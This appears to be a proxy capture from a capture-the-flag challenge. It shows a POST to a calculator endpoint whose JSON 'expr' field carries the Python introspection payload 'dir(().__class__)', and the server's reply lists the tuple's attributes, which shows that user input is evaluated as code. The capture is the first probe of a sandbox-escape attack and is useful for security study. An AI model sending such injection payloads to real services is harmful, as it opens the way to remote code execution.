 Request
Raw Params Headers Hex
POST /calc.php HTTP/1.1
Host: 529c4e38b70b4facb00d7207adeff78549fb4012c78546c8.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://529c4e38b70b4facb00d7207adeff78549fb4012c78546c8.changame.ichunqiu.com/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 41
Connection: close
Cookie: __jsluid=5a7ad65af52600fad4e863ebb2067ad7
{"target":"/","expr":"dir(().__class__)"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 13 Jun 2019 18:13:31 GMT
Content-Type: text/html
Content-Length: 440
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: b3ca7e7,-
X-Cache: bypass
{"success":200,"result": "['__add__', '__class__', '__contains__', '__delattr__', '__doc__', '__eq__', '__format__', '__ge__',
'__getattribute__', '__getitem__', '__getnewargs__', '__getslice__', '__gt__', '__hash__', '__init__', '__iter__', '__le__', '__len__',
'__lt__', '__mul__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__rmul__', '__setattr__', '__sizeof__',
'__str__', '__subclasshook__', 'count', 'index']"}